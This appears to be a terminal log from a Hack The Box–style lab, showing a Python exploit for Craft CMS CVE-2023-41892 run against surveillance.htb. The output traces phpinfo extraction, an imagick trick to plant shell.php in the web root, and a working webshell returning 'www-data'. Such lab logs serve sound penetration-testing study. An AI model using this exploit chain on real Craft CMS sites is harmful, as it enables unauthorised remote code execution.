 ┌──(kali㉿kali)-[~/vulnerability/CraftCMS_CVE-2023-41892-main]
└─$ python3 craft-cms.py http://surveillance.htb/
[+] Executing phpinfo to extract some config infos
temporary directory: /tmp
web server root: /var/www/html/craft/web
[+] create shell.php in /tmp
[+] trick imagick to move shell.php in /var/www/html/craft/web
[+] Webshell is deployed: http://surveillance.htb//shell.php?cmd=whoami
[+] Remember to delete shell.php in /var/www/html/craft/web when you're done
[!] Enjoy your shell
> whoami
www-data
>